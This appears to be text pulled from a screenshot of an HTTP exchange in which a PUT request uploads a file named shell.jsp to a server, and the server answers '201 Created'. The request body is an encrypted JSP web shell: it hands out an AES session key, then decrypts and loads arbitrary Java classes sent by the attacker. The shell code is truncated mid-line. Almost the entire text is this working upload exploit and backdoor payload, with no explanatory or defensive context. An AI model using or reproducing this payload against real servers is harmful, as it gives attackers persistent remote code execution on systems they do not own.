 PUT /shell.jsp/ HTTP/1.1
Host: 650e45d0.yunyansec.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:77.0) Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Thu, 20 Jun 2019 10:03:08 GMT
If-None-Match: W/"5619-1561024988000"
Cache-Control: max-age=0
Content-Length: 611
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"
%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getPar
ameter("pass")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);
session.putValue("u",k);out.print(k);return;}Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AE
S"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
HTTP/1.1 201 Created
Content-Length: 0
Date: Tue, 30 Jun 2020 08:41:19 GMT
Server: Apache-Coyote/1.1
Content-Type: text/plain; charset=utf-8
Connection: close